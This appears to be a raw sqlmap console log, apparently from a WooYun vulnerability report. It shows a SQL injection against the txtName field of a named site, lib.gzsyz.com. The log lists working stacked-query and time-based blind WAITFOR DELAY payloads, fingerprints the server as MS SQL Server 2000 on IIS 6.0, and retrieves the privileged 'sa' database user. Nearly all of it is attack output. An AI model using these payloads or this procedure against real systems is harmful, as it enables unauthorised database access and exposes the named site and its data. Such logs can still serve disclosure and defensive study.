 管理员: sqlmap
Payload: txtName=11111'; WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%EF%BF%BD%D
1%AF&txtNo=11111
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtName=11111' WAITFOR DELAY '0:0:5'--&Submit=%EF%BF%BD%EF%BF%BD%D1
%AF&txtNo=11111
---
[18:33:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:33:08] [INFO] fetching current user
[18:33:08] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:33:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:33:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[18:33:33] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[18:33:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lib.gzsyz.com'
[*] shutting down at 18:33:38
www.wooyun.org
C:\Python27\sqlmap>